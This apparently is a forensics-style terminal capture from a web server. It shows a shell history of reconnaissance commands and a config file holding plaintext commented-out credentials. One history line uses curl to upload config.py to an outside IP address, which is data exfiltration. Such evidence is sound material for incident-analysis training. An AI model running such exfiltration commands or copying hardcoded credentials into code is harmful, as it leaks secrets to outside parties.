 dev@prod-web-003:~$ head -n 15 .bash_history
id
id
uname -a
ls -la /etc
ls -la
cd apiservice/
ls
cat main.py
cd src/
ls
cat api.py
cat config.py
curl --upload-file config.py http://5.230.66.147/me7d6bd4beh4ura8/upload
exit
sudo su
dev@prod-web-003:~$ cat apiservice/src/config.py
class config:
    API_HOST = "0.0.0.0"
    API_PORT = 8081

    # TODO: Implement some authentication
    # API_USER = "dev"
    # API_PASS = "d3v-p455w0rd"